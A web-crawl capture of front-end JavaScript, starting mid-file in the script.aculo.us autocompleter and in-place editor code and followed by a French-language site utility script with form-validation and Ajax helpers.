    this.url                   = url;
  },

  getUpdatedChoices: function() {
    this.startIndicator();
    
    var entry = encodeURIComponent(this.options.paramName) + '=' + 
      encodeURIComponent(this.getToken());

    this.options.parameters = this.options.callback ?
      this.options.callback(this.element, entry) : entry;

    if(this.options.defaultParams) 
      this.options.parameters += '&' + this.options.defaultParams;
    
    new Ajax.Request(this.url, this.options);
  },

  onComplete: function(request) {
    this.updateChoices(request.responseText);
  }
});

// The local array autocompleter. Used when you'd prefer to
// inject an array of autocompletion options into the page, rather
// than sending out Ajax queries, which can be quite slow sometimes.
//
// The constructor takes four parameters. The first two are, as usual,
// the id of the monitored textbox, and id of the autocompletion menu.
// The third is the array you want to autocomplete from, and the fourth
// is the options block.
//
// Extra local autocompletion options:
// - choices - How many autocompletion choices to offer
//
// - partialSearch - If false, the autocompleter will match entered
//                    text only at the beginning of strings in the 
//                    autocomplete array. Defaults to true, which will
//                    match text at the beginning of any *word* in the
//                    strings in the autocomplete array. If you want to
//                    search anywhere in the string, additionally set
//                    the option fullSearch to true (default: off).
//
// - fullSsearch - Search anywhere in autocomplete array strings.
//
// - partialChars - How many characters to enter before triggering
//                   a partial match (unlike minChars, which defines
//                   how many characters are required to do any match
//                   at all). Defaults to 2.
//
// - ignoreCase - Whether to ignore case when autocompleting.
//                 Defaults to true.
//
// It's possible to pass in a custom function as the 'selector' 
// option, if you prefer to write your own autocompletion logic.
// In that case, the other options above will not apply unless
// you support them.

Autocompleter.Local = Class.create(Autocompleter.Base, {
  initialize: function(element, update, array, options) {
    this.baseInitialize(element, update, options);
    this.options.array = array;
  },

  getUpdatedChoices: function() {
    this.updateChoices(this.options.selector(this));
  },

  setOptions: function(options) {
    this.options = Object.extend({
      choices: 10,
      partialSearch: true,
      partialChars: 2,
      ignoreCase: true,
      fullSearch: false,
      selector: function(instance) {
        var ret       = []; // Beginning matches
        var partial   = []; // Inside matches
        var entry     = instance.getToken();
        var count     = 0;

        for (var i = 0; i < instance.options.array.length &&  
          ret.length < instance.options.choices ; i++) { 

          var elem = instance.options.array[i];
          var foundPos = instance.options.ignoreCase ? 
            elem.toLowerCase().indexOf(entry.toLowerCase()) : 
            elem.indexOf(entry);

          while (foundPos != -1) {
            if (foundPos == 0 && elem.length != entry.length) { 
              ret.push("<li><strong>" + elem.substr(0, entry.length) + "</strong>" + 
                elem.substr(entry.length) + "</li>");
              break;
            } else if (entry.length >= instance.options.partialChars && 
              instance.options.partialSearch && foundPos != -1) {
              if (instance.options.fullSearch || /\s/.test(elem.substr(foundPos-1,1))) {
                partial.push("<li>" + elem.substr(0, foundPos) + "<strong>" +
                  elem.substr(foundPos, entry.length) + "</strong>" + elem.substr(
                  foundPos + entry.length) + "</li>");
                break;
              }
            }

            foundPos = instance.options.ignoreCase ? 
              elem.toLowerCase().indexOf(entry.toLowerCase(), foundPos + 1) : 
              elem.indexOf(entry, foundPos + 1);

          }
        }
        if (partial.length)
          ret = ret.concat(partial.slice(0, instance.options.choices - ret.length))
        return "<ul>" + ret.join('') + "</ul>";
      }
    }, options || { });
  }
});

// AJAX in-place editor and collection editor
// Full rewrite by Christophe Porteneuve <tdd@tddsworld.com> (April 2007).

// Use this if you notice weird scrolling problems on some browsers,
// the DOM might be a bit confused when this gets called so do this
// waits 1 ms (with setTimeout) until it does the activation
Field.scrollFreeActivate = function(field) {
  setTimeout(function() {
    Field.activate(field);
  }, 1);
}

Ajax.InPlaceEditor = Class.create({
  initialize: function(element, url, options) {
    this.url = url;
    this.element = element = $(element);
    this.prepareOptions();
    this._controls = { };
    arguments.callee.dealWithDeprecatedOptions(options); // DEPRECATION LAYER!!!
    Object.extend(this.options, options || { });
    if (!this.options.formId && this.element.id) {
      this.options.formId = this.element.id + '-inplaceeditor';
      if ($(this.options.formId))
        this.options.formId = '';
    }
    if (this.options.externalControl)
      this.options.externalControl = $(this.options.externalControl);
    if (!this.options.externalControl)
      this.options.externalControlOnly = false;
    this._originalBackground = this.element.getStyle('background-color') || 'transparent';
    this.element.title = this.options.clickToEditText;
    this._boundCancelHandler = this.handleFormCancellation.bind(this);
    this._boundComplete = (this.options.onComplete || Prototype.emptyFunction).bind(this);
    this._boundFailureHandler = this.handleAJAXFailure.bind(this);
    this._boundSubmitHandler = this.handleFormSubmission.bind(this);
    this._boundWrapperHandler = this.wrapUp.bind(this);
    this.registerListeners();
  },
  checkForEscapeOrReturn: function(e) {
    if (!this._editing || e.ctrlKey || e.altKey || e.shiftKey) return;
    if (Event.KEY_ESC == e.keyCode)
      this.handleFormCancellation(e);
    else if (Event.KEY_RETURN == e.keyCode)
      this.handleFormSubmission(e);
  },
  createControl: function(mode, handler, extraClasses) {
    var control = this.options[mode + 'Control'];
    var text = this.options[mode + 'Text'];
    if ('button' == control) {
      var btn = document.createElement('input');
      btn.type = 'submit';
      btn.value = text;
      btn.className = 'editor_' + mode + '_button';
      if ('cancel' == mode)
        btn.onclick = this._boundCancelHandler;
      this._form.appendChild(btn);
      this._controls[mode] = btn;
    } else if ('link' == control) {
      var link = document.createElement('a');
      link.href = '#';
      link.appendChild(document.createTextNode(text));
      link.onclick = 'cancel' == mode ? this._boundCancelHandler : this._boundSubmitHandler;
      link.className = 'editor_' + mode + '_link';
      if (extraClasses)
        link.className += ' ' + extraClasses;
      this._form.appendChild(link);
      this._controls[mode] = link;
    }
  },
  createEditField: function() {
    var text = (this.options.loadTextURL ? this.options.loadingText : this.getText());
    var fld;
    if (1 >= this.options.rows && !/\r|\n/.test(this.getText())) {
      fld = document.createElement('input');
      fld.type = 'text';
      var size = this.options.size || this.options.cols || 0;
      if (0 < size) fld.size = size;
    } else {
      fld = document.createElement('textarea');
      fld.rows = (1 >= this.options.rows ? this.options.autoRows : this.options.rows);
      fld.cols = this.options.cols || 40;
    }
    fld.name = this.options.paramName;
    fld.value = text; // No HTML breaks conversion anymore
    fld.className = 'editor_field';
    if (this.options.submitOnBlur)
      fld.onblur = this._boundSubmitHandler;
    this._controls.editor = fld;
    if (this.options.loadTextURL)
      this.loadExternalText();
    this._form.appendChild(this._controls.editor);
  },
  createForm: function() {
    var ipe = this;
    function addText(mode, condition) {
      var text = ipe.options['text' + mode + 'Controls'];
      if (!text || condition === false) return;
      ipe._form.appendChild(document.createTextNode(text));
    };
    this._form = $(document.createElement('form'));
    this._form.id = this.options.formId;
    this._form.addClassName(this.options.formClassName);
    this._form.onsubmit = this._boundSubmitHandler;
    this.createEditField();
    if ('textarea' == this._controls.editor.tagName.toLowerCase())
      this._form.appendChild(document.createElement('br'));
    if (this.options.onFormCustomization)
      this.options.onFormCustomization(this, this._form);
    addText('Before', this.options.okControl || this.options.cancelControl);
    this.createControl('ok', this._boundSubmitHandler);
    addText('Between', this.options.okControl && this.options.cancelControl);
    this.createControl('cancel', this._boundCancelHandler, 'editor_cancel');
    addText('After', this.options.okControl || this.options.cancelControl);
  },
  destroy: function() {
    if (this._oldInnerHTML)
      this.element.innerHTML = this._oldInnerHTML;
    this.leaveEditMode();
    this.unregisterListeners();
  },
  enterEditMode: function(e) {
    if (this._saving || this._editing) return;
    this._editing = true;
    this.triggerCallback('onEnterEditMode');
    if (this.options.externalControl)
      this.options.externalControl.hide();
    this.element.hide();
    this.createForm();
    this.element.parentNode.insertBefore(this._form, this.element);
    if (!this.options.loadTextURL)
      this.postProcessEditField();
    if (e) Event.stop(e);
  },
  enterHover: function(e) {
    if (this.options.hoverClassName)
      this.element.addClassName(this.options.hoverClassName);
    if (this._saving) return;
    this.triggerCallback('onEnterHover');
  },
  getText: function() {
    return this.element.innerHTML;
  },
  handleAJAXFailure: function(transport) {
    this.triggerCallback('onFailure', transport);
    if (this._oldInnerHTML) {
      this.element.innerHTML = this._oldInnerHTML;
      this._oldInnerHTML = null;
    }
  },
  handleFormCancellation: function(e) {
    this.wrapUp();
    if (e) Event.stop(e);
  },
  handleFormSubmission: function(e) {
    var form = this._form;
    var value = $F(this._controls.editor);
    this.prepareSubmission();
    var params = this.options.callback(form, value) || '';
    if (Object.isString(params))
      params = params.toQueryParams();
    params.editorId = this.element.id;
    if (this.options.htmlResponse) {
      var options = Object.extend({ evalScripts: true }, this.options.ajaxOptions);
      Object.extend(options, {
        parameters: params,
        onComplete: this._boundWrapperHandler,
        onFailure: this._boundFailureHandler
      });
      new Ajax.Updater({ success: this.element }, this.url, options);
    } else {
      var options = Object.extend({ method: 'get' }, this.options.ajaxOptions);
      Object.extend(options, {
        parameters: params,
        onComplete: this._boundWrapperHandler,
        onFailure: this._boundFailureHandler
      });
      new Ajax.Request(this.url, options);
    }
    if (e) Event.stop(e);
  },
  leaveEditMode: function() {
    this.element.removeClassName(this.options.savingClassName);
    this.removeForm();
    this.leaveHover();
    this.element.style.backgroundColor = this._originalBackground;
    this.element.show();
    if (this.options.externalControl)
      this.options.externalControl.show();
    this._saving = false;
    this._editing = false;
    this._oldInnerHTML = null;
    this.triggerCallback('onLeaveEditMode');
  },
  leaveHover: function(e) {
    if (this.options.hoverClassName)
      this.element.removeClassName(this.options.hoverClassName);
    if (this._saving) return;
    this.triggerCallback('onLeaveHover');
  },
  loadExternalText: function() {
    this._form.addClassName(this.options.loadingClassName);
    this._controls.editor.disabled = true;
    var options = Object.extend({ method: 'get' }, this.options.ajaxOptions);
    Object.extend(options, {
      parameters: 'editorId=' + encodeURIComponent(this.element.id),
      onComplete: Prototype.emptyFunction,
      onSuccess: function(transport) {
        this._form.removeClassName(this.options.loadingClassName);
        var text = transport.responseText;
        if (this.options.stripLoadedTextTags)
          text = text.stripTags();
        this._controls.editor.value = text;
        this._controls.editor.disabled = false;
        this.postProcessEditField();
      }.bind(this),
      onFailure: this._boundFailureHandler
    });
    new Ajax.Request(this.options.loadTextURL, options);
  },
  postProcessEditField: function() {
    var fpc = this.options.fieldPostCreation;
    if (fpc)
      $(this._controls.editor)['focus' == fpc ? 'focus' : 'activate']();
  },
  prepareOptions: function() {
    this.options = Object.clone(Ajax.InPlaceEditor.DefaultOptions);
    Object.extend(this.options, Ajax.InPlaceEditor.DefaultCallbacks);
    [this._extraDefaultOptions].flatten().compact().each(function(defs) {
      Object.extend(this.options, defs);
    }.bind(this));
  },
  prepareSubmission: function() {
    this._saving = true;
    this.removeForm();
    this.leaveHover();
    this.showSaving();
  },
  registerListeners: function() {
    this._listeners = { };
    var listener;
    $H(Ajax.InPlaceEditor.Listeners).each(function(pair) {
      listener = this[pair.value].bind(this);
      this._listeners[pair.key] = listener;
      if (!this.options.externalControlOnly)
        this.element.observe(pair.key, listener);
      if (this.options.externalControl)
        this.options.externalControl.observe(pair.key, listener);
    }.bind(this));
  },
  removeForm: function() {
    if (!this._form) return;
    this._form.remove();
    this._form = null;
    this._controls = { };
  },
  showSaving: function() {
    this._oldInnerHTML = this.element.innerHTML;
    this.element.innerHTML = this.options.savingText;
    this.element.addClassName(this.options.savingClassName);
    this.element.style.backgroundColor = this._originalBackground;
    this.element.show();
  },
  triggerCallback: function(cbName, arg) {
    if ('function' == typeof this.options[cbName]) {
      this.options[cbName](this, arg);
    }
  },
  unregisterListeners: function() {
    $H(this._listeners).each(function(pair) {
      if (!this.options.externalControlOnly)
        this.element.stopObserving(pair.key, pair.value);
      if (this.options.externalControl)
        this.options.externalControl.stopObserving(pair.key, pair.value);
    }.bind(this));
  },
  wrapUp: function(transport) {
    this.leaveEditMode();
    // Can't use triggerCallback due to backward compatibility: requires
    // binding + direct element
    this._boundComplete(transport, this.element);
  }
});

Object.extend(Ajax.InPlaceEditor.prototype, {
  dispose: Ajax.InPlaceEditor.prototype.destroy
});

Ajax.InPlaceCollectionEditor = Class.create(Ajax.InPlaceEditor, {
  initialize: function($super, element, url, options) {
    this._extraDefaultOptions = Ajax.InPlaceCollectionEditor.DefaultOptions;
    $super(element, url, options);
  },

  createEditField: function() {
    var list = document.createElement('select');
    list.name = this.options.paramName;
    list.size = 1;
    this._controls.editor = list;
    this._collection = this.options.collection || [];
    if (this.options.loadCollectionURL)
      this.loadCollection();
    else
      this.checkForExternalText();
    this._form.appendChild(this._controls.editor);
  },

  loadCollection: function() {
    this._form.addClassName(this.options.loadingClassName);
    this.showLoadingText(this.options.loadingCollectionText);
    var options = Object.extend({ method: 'get' }, this.options.ajaxOptions);
    Object.extend(options, {
      parameters: 'editorId=' + encodeURIComponent(this.element.id),
      onComplete: Prototype.emptyFunction,
      onSuccess: function(transport) {
        var js = transport.responseText.strip();
        if (!/^\[.*\]$/.test(js)) // TODO: improve sanity check
          throw 'Server returned an invalid collection representation.';
        this._collection = eval(js);
        this.checkForExternalText();
      }.bind(this),
      onFailure: this.onFailure
    });
    new Ajax.Request(this.options.loadCollectionURL, options);
  },

  showLoadingText: function(text) {
    this._controls.editor.disabled = true;
    var tempOption = this._controls.editor.firstChild;
    if (!tempOption) {
      tempOption = document.createElement('option');
      tempOption.value = '';
      this._controls.editor.appendChild(tempOption);
      tempOption.selected = true;
    }
    tempOption.update((text || '').stripScripts().stripTags());
  },

  checkForExternalText: function() {
    this._text = this.getText();
    if (this.options.loadTextURL)
      this.loadExternalText();
    else
      this.buildOptionList();
  },

  loadExternalText: function() {
    this.showLoadingText(this.options.loadingText);
    var options = Object.extend({ method: 'get' }, this.options.ajaxOptions);
    Object.extend(options, {
      parameters: 'editorId=' + encodeURIComponent(this.element.id),
      onComplete: Prototype.emptyFunction,
      onSuccess: function(transport) {
        this._text = transport.responseText.strip();
        this.buildOptionList();
      }.bind(this),
      onFailure: this.onFailure
    });
    new Ajax.Request(this.options.loadTextURL, options);
  },

  buildOptionList: function() {
    this._form.removeClassName(this.options.loadingClassName);
    this._collection = this._collection.map(function(entry) {
      return 2 === entry.length ? entry : [entry, entry].flatten();
    });
    var marker = ('value' in this.options) ? this.options.value : this._text;
    var textFound = this._collection.any(function(entry) {
      return entry[0] == marker;
    }.bind(this));
    this._controls.editor.update('');
    var option;
    this._collection.each(function(entry, index) {
      option = document.createElement('option');
      option.value = entry[0];
      option.selected = textFound ? entry[0] == marker : 0 == index;
      option.appendChild(document.createTextNode(entry[1]));
      this._controls.editor.appendChild(option);
    }.bind(this));
    this._controls.editor.disabled = false;
    Field.scrollFreeActivate(this._controls.editor);
  }
});

//**** DEPRECATION LAYER FOR InPlace[Collection]Editor! ****
//**** This only  exists for a while,  in order to  let ****
//**** users adapt to  the new API.  Read up on the new ****
//**** API and convert your code to it ASAP!            ****

Ajax.InPlaceEditor.prototype.initialize.dealWithDeprecatedOptions = function(options) {
  if (!options) return;
  function fallback(name, expr) {
    if (name in options || expr === undefined) return;
    options[name] = expr;
  };
  fallback('cancelControl', (options.cancelLink ? 'link' : (options.cancelButton ? 'button' :
    options.cancelLink == options.cancelButton == false ? false : undefined)));
  fallback('okControl', (options.okLink ? 'link' : (options.okButton ? 'button' :
    options.okLink == options.okButton == false ? false : undefined)));
  fallback('highlightColor', options.highlightcolor);
  fallback('highlightEndColor', options.highlightendcolor);
};

Object.extend(Ajax.InPlaceEditor, {
  DefaultOptions: {
    ajaxOptions: { },
    autoRows: 3,                                // Use when multi-line w/ rows == 1
    cancelControl: 'link',                      // 'link'|'button'|false
    cancelText: 'cancel',
    clickToEditText: 'Click to edit',
    externalControl: null,                      // id|elt
    externalControlOnly: false,
    fieldPostCreation: 'activate',              // 'activate'|'focus'|false
    formClassName: 'inplaceeditor-form',
    formId: null,                               // id|elt
    highlightColor: '#ffff99',
    highlightEndColor: '#ffffff',
    hoverClassName: '',
    htmlResponse: true,
    loadingClassName: 'inplaceeditor-loading',
    loadingText: 'Loading...',
    okControl: 'button',                        // 'link'|'button'|false
    okText: 'ok',
    paramName: 'value',
    rows: 1,                                    // If 1 and multi-line, uses autoRows
    savingClassName: 'inplaceeditor-saving',
    savingText: 'Saving...',
    size: 0,
    stripLoadedTextTags: false,
    submitOnBlur: false,
    textAfterControls: '',
    textBeforeControls: '',
    textBetweenControls: ''
  },
  DefaultCallbacks: {
    callback: function(form) {
      return Form.serialize(form);
    },
    onComplete: function(transport, element) {
      // For backward compatibility, this one is bound to the IPE, and passes
      // the element directly.  It was too often customized, so we don't break it.
      new Effect.Highlight(element, {
        startcolor: this.options.highlightColor, keepBackgroundImage: true });
    },
    onEnterEditMode: null,
    onEnterHover: function(ipe) {
      ipe.element.style.backgroundColor = ipe.options.highlightColor;
      if (ipe._effect)
        ipe._effect.cancel();
    },
    onFailure: function(transport, ipe) {
      alert('Error communication with the server: ' + transport.responseText.stripTags());
    },
    onFormCustomization: null, // Takes the IPE and its generated form, after editor, before controls.
    onLeaveEditMode: null,
    onLeaveHover: function(ipe) {
      ipe._effect = new Effect.Highlight(ipe.element, {
        startcolor: ipe.options.highlightColor, endcolor: ipe.options.highlightEndColor,
        restorecolor: ipe._originalBackground, keepBackgroundImage: true
      });
    }
  },
  Listeners: {
    click: 'enterEditMode',
    keydown: 'checkForEscapeOrReturn',
    mouseover: 'enterHover',
    mouseout: 'leaveHover'
  }
});

Ajax.InPlaceCollectionEditor.DefaultOptions = {
  loadingCollectionText: 'Loading options...'
};

// Delayed observer, like Form.Element.Observer, 
// but waits for delay after last key input
// Ideal for live-search fields

Form.Element.DelayedObserver = Class.create({
  initialize: function(element, delay, callback) {
    this.delay     = delay || 0.5;
    this.element   = $(element);
    this.callback  = callback;
    this.timer     = null;
    this.lastValue = $F(this.element); 
    Event.observe(this.element,'keyup',this.delayedListener.bindAsEventListener(this));
  },
  delayedListener: function(event) {
    if(this.lastValue == $F(this.element)) return;
    if(this.timer) clearTimeout(this.timer);
    this.timer = setTimeout(this.onTimerEvent.bind(this), this.delay * 1000);
    this.lastValue = $F(this.element);
  },
  onTimerEvent: function() {
    this.timer = null;
    this.callback(this.element, $F(this.element));
  }
});


--- FILE ---
content_type: application/javascript
request_url: http://www.cote-terroir.be/js/generale.js
body_size: 16403
content:
// JavaScript Document

/*AJAX*/


function protoAjax(page,metod,dest,formulaire,loading,callback){
	
	if(formulaire && formulaire != "")
		{
		var variable = "Form.serialize('"+formulaire+"')" ;
		}
	else{
		var variable = "";
		}
	
	var ajax = new Ajax.Updater(dest,page,
			{
			method: metod,
			parameters: eval(variable),
			onCreate: function(){
				if(document.getElementById(loading))
				document.getElementById(dest).innerHTML = document.getElementById(loading).innerHTML;
				},
			onComplete: function (){
				eval(callback);
			}
			}
		);
	return ajax;
}

function lightAjax(page,titre,metod,formulaire,closebtn,callback)
	{
	if(formulaire && formulaire != "")
		{
		var variable = "Form.serialize('"+formulaire+"')" ;
		}
	else{
		var variable = "";
		}
	Lightview.show({
	  href: page,
	  rel: 'ajax',
	  title: titre,
	  options: {
		autosize: true,
		topclose: closebtn,
		closeButton:false,
		overlayClose:false,
		keyboard:false,
		ajax: {
		  method: metod,
		  parameters: eval(variable),
		  onComplete: function (){
				eval(callback);
			}
		}
	  }
	});
	}

/*///VERIFICATION DE LA PRESSION DE LA TOUCHE "ENTER"///*/

function checkEnter(e,funct){ //e is event object passed from function invocation
	var characterCode ;//literal character code will be stored in this variable
	if(e && e.which){ //if which property of event object is supported (NN4)
		e = e
		characterCode = e.which //character code is contained in NN4's which property
	}
	else{
		e = event
		characterCode = e.keyCode //character code is contained in IE's keyCode property
	}

	if(characterCode == 13){ //if generated character code is equal to ascii 13 (if enter key)
		setTimeout(funct,1);
		return false;
	}
	else{
		return true;
	}
}


/*///EXECUTER UNE FONCTION func1 SI OK ET func2 SI NO///*/

function okOrNo(func1,func2,timing)
	{
	var ok = document.getElementById('ok');
	var no = document.getElementById('no');
	if(ok || no)
		{
		if(ok)
			{
			setTimeout(func1,timing);
			}
		else if(no)
			{
			setTimeout(func2,timing);
			}
		}
	else{
		setTimeout('okOrNo("'+func1+'","'+func2+'","'+timing+'")',100);
		}
	}
	
/*///REDIRIGER VERS UNE URL///*/

function hrefLocation(url)
	{
	window.location.href = url;
	}
	
	
/*///EXECUTER LA FONCTION QUAND LE DIV id EST DISPONIBLE///*/

function wDivLdA(id,fonction,delai)
	{
	var div = document.getElementById(id);
	var delai = (!delai)? 100 : delai;
	if(div)
		{
		setTimeout(fonction,delai);
		}
	else{
		setTimeout('wDivLdA("'+id+'","'+fonction+'")',delai);
		}
	}


	
/*///FONCTION DE TEXTE///*/

/*Vï¿½rifier une adresse email*/

function checkMail(email)
	{
	var place = email.indexOf("@",1);
	var point = email.indexOf(".",place+1);
	var domain = email.charAt(point+1);
	domain = email.substring(point+1,email.length);
	heberg = email.substring(place+1,point);

	if((place > -1)&&(email.length >2)&&(point > 1) && (domain!="" && domain.length > 1) && (heberg.length > 1))
		{
		return true;
		}
	else{
		return false;
		}
	}
	
/*Vï¿½rifier une URL*/
	
function checkUrl(url)
	{
	var exp = new RegExp("^((http|https|ftp)://|www).{2,}[.].{2,}$","g");
	return exp.test(url);
	}

/*Vï¿½rifier que la valeur est un chiffre*/

function is_chiffre(valeur)
	{
	var exp = new RegExp("^[0-9]*$","g");
	return exp.test(valeur);
	}
	
/*Vï¿½rifier que la valeur est un prix*/

function is_money(valeur)
	{
	var exp = new RegExp("^ï¿½?[0-9]*[.,]{0,1}[0-9]{0,2}$","g");
	return exp.test(valeur);
	}
	
/*Vï¿½rifier que la valeur est une couleur valide*/

function is_color(entry)
	{
	var validChar='0123456789ABCDEF';
	entry=entry.toUpperCase();   // lowercase characters?
	var strlen = entry.length;
	if(strlen == 6)
		{
		var error =0;
		// Now scan string for illegal characters
		for (i=0;i<strlen;i++)
			{
			if(validChar.indexOf(entry.charAt(i))<0)
				{
				error++;
				} // end scanning loop
			}
		if(error == 0)
			{
			return true;
			}
		else{
			return false;
			}
		}
	else{
		return false;
		}
	}
	
/*Vï¿½rifier une date*/

function is_Date(d) {
// Cette fonction permet de vï¿½rifier la validitï¿½ d'une date au format jj-mm-aaaa
if (d == "") // si la variable est vide on retourne faux
return false;

e = new RegExp("^[0-9]{1,2}-[0-9]{1,2}-([0-9]{4})$");

if (!e.test(d)) // On teste l'expression rï¿½guliï¿½re pour valider la forme de la date

return false; // Si pas bon, retourne faux
// On sï¿½pare la date en 3 variables pour vï¿½rification, parseInt() converti du texte en entier
j = parseInt(d.split("-")[0], 10); // jour
m = parseInt(d.split("-")[1], 10); // mois
a = parseInt(d.split("-")[2], 10); // annï¿½e


// Dï¿½finition du dernier jour de fï¿½vrier
// Annï¿½e bissextile si annnï¿½e divisible par 4 et que ce n'est pas un siï¿½cle, ou bien si divisible par 400
if (a%4 == 0 && a%100 !=0 || a%400 == 0) fev = 29;
else fev = 28;

// Nombre de jours pour chaque mois
nbJours = new Array(31,fev,31,30,31,30,31,31,30,31,30,31);

// Enfin, retourne vrai si le jour est bien entre 1 et le bon nombre de jours, idem pour les mois, sinon retourn faux
return ( m >= 1 && m <=12 && j >= 1 && j <= nbJours[m-1] );
}
//--> 

/*///INITIALISATION DU DRAG AND DROP///*/

function dragOk(fct)
	{
	//Les div ï¿½ trouver
	var ok = document.getElementById('dragOk');
	if(ok)
		{
		setTimeout(""+fct+"",100);
		}
	else{
		setTimeout("dragOk('"+fct+"')",200);
		}
	}
	
/*///CREATION DE LA LISTE 2 COLONNE POUR LE DRAG AND DROP///*/
function createSortable(id_1,id_2)
	{
	Sortable.create(id_2,{containment:[id_1,id_2],dropOnEmpty:true});
	Sortable.create(id_1,{containment:[id_1,id_2],dropOnEmpty:true});
	}
	

/*/ORDONNER UNE LISTE DRAG AND DROP AVEC BUTTON/*/

function moveUp(list, row) {
moveRow(list, row, 1);
}

function moveDown(list, row) {
moveRow(list, row, -1);
}

function moveRow(list, row, dir) {
var sequence=Sortable.sequence(list);
for (var j=0; j<sequence.length; j++) {
var i = j - dir;
if (sequence[j]==row && i >= 0 && i <= sequence.length) {
var temp=sequence[i];
sequence[i]=row;
sequence[j]=temp;
break;
}
}

Sortable.setSequence(list, sequence);
}


	
/*///Remplacer des caractï¿½res dans une chaine///*/

function Remplace(expr,a,b)
	{
      var i=0
      while (i!=-1) {
         i=expr.indexOf(a,i);
         if (i>=0) {
            expr=expr.substring(0,i)+b+expr.substring(i+a.length);
            i+=b.length;
         }
      }
      return expr
   }
   

/*///ALLEZ SUR LE ANCHOR///*/
	
function goAnchor(id)
	{
	window.location.href= '#anchor_'+id;
	}
	
/*/// CHECKBOX ACTION ///*/

function checkAll(from,what)
	{
	var nb_check = document.getElementsByName(what).length;
	var statut = (document.getElementById(from).checked == true)? true : false;
	for(var i = 0 ; i < (nb_check + 1) ; i++)
		{
		var id = what+'_'+i;
		if(document.getElementById(id))
		document.getElementById(id).checked = statut ;
		}
	}
	
	
function checkBoxAction(what,action)
	{
	var nb_check = document.getElementsByName(what).length;
	for(var i = 0 ; i < nb_check ; i++)
		{
		if(action == true)
			{
			document.getElementById(what+i).checked = "checked" ;
			}
		else if(action == false)
			{
			document.getElementById(what+i).checked = "" ;
			}
		}
	}

function BoxCmder(id,what)
	{
	var nb_check = document.getElementsByName(what).length;
	var statut = 0;
	for(var i = 0 ; i < nb_check ; i++)
		{
		if(document.getElementById(what+i).checked == true)
			{
			statut++;
			}
		}
	if(statut == nb_check)
		{
		document.getElementById(id).checked = "checked";
		}
	else{
		document.getElementById(id).checked = "";
		}
	}
	

//function de transfert de donnï¿½e vers un div

function transData(value , dest , hiddendiv)
	{
	document.getElementById(dest).value = value;
	if(hiddendiv)
		{
		viewHiddenDiv(hiddendiv);
		}
	}
	
	
	
function ajustDimension(to,from,offset_w,offset_h,color){
	if(color){document.getElementById(to).style.backgroundColor = color;}
	document.getElementById(to).style.width = ($(from).getWidth() - offset_w)+"px";
	document.getElementById(to).style.height = ($(from).getHeight() - offset_h)+"px";
}

function setDimension(id,hdim,vdim){
	document.getElementById(id).style.width = vdim+"px";
	document.getElementById(id).style.height = hdim+"px";
}

function completeTxt(name,sens,base,dest){
	var base = document.getElementById(base).value;
	var name = document.getElementById(name).value;
	//Sens = s ou e (start ou end)
	if(sens == "s")
		{
		document.getElementById(dest).value = name+' '+base;
		}
	else if(sens == "e")
		{
		document.getElementById(dest).value = base+' '+name;
		}
}

function favoris(bookmarkurl,bookmarktitle) {
if ( navigator.appName != 'Microsoft Internet Explorer' ){
window.sidebar.addPanel(bookmarktitle,bookmarkurl,"");
}
else {
window.external.AddFavorite(bookmarkurl,bookmarktitle);
}
} 


function formatTextarea(text,sens){
	if(sens == 'html')
		{
		var a = '\n';
		var b = '<br/>';
		}
	else{
		var b = '\n';
		var a = '<br/>';
		}
	var text_formated = Remplace(text,a,b);
	return text_formated;
}


	
function removeValueInArray(Arr,p_val) {
    var toRemove = null;
    for(var i = 0, l = Arr.length; i < l; i++) {
        if(Arr[i] == p_val) { toRemove = { id: i, value: Arr[i] }; }
    }
 
    if (toRemove != null) {
        for (var i = toRemove.id; i < Arr.length; i++) {
            Arr[i] = Arr[i+1];
        }
        Arr.pop();
        return toRemove.value;
    }
 
    return null;
}

/*Imposer l'introduction d'un chiffre*/

function numericOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9]/g,"");	
}

function prixOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9.]/g,"");	
}

/*Imposer l'introduction de caractï¿½re alphanumï¿½rique - et blank space uniquement*/

function alphaOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^a-zA-Z ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½-]/gi,"");	
}

function cityOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^a-zA-Z ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½'-]/gi,"");	
}

function alphaNumericOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9a-zA-Z ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½.-]/gi,"");	
}


function phoneOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9.+)(/]/gi,"");	
}

function emailOnly(id){
	var field = document.getElementById(id);
    field.value=field.value.replace(/[^0-9a-zA-Z@{1,1}._-]/gi,"");	
}

function Uppercase(id) {
	var field = document.getElementById(id);
	field.value = field.value.toUpperCase();
}

function ucfirst(id){
	var field = document.getElementById(id);
	var str = field.value;
    str += '';
    var f = str.charAt(0).toUpperCase();
    field.value = f + str.substr(1);
}

function limitValue(id,s,limit){
	var field = document.getElementById(id);
	var str = field.value;
	if(s == 'max')
		{
		var valeur =  (parseFloat(str) > limit)? limit : str;
		}
	else{
		var valeur = (parseFloat(str) < limit)? limit : str;
		}
	field.value = valeur;
}

function moreOrLess(action,id,minimum,maximum){
	var edit = (action == "more")? "+1" : "-1";
	var dest = document.getElementById(id);
	valeur = dest.value;
	if(action == "more")
		{
		if(eval(valeur) < eval(maximum))
			{
			dest.value = eval(valeur+edit);
			}
		}
	else{
		if(eval(valeur) > eval(minimum))
			{
			dest.value = eval(valeur+edit);
			}
		}
}

function checkMinMax(id,minimum,maximum){
	var dest = document.getElementById(id);
	valeur = dest.value;
	if(valeur == "")
		{
		dest.value = eval(minimum);
		}
	if(eval(valeur) < eval(minimum))
		{
		dest.value = eval(minimum);
		}
		
	if(eval(valeur) > eval(maximum))
		{
		dest.value = eval(maximum);
		}
}


function checkOther(from,id){
if(document.getElementById(from).checked == true)
	{
	document.getElementById(id).checked = true;
	}
}

function locationInfo(action,from){
	if(action == "autocomplete")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "localisation.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action='+action, afterUpdateElement :setLocationValues},{})
		}
}

function setValue(element,attr) {
	var e = document.getElementById(element);
	if (e==null){return;}
	if (attr == -1) {e.value = '';} 
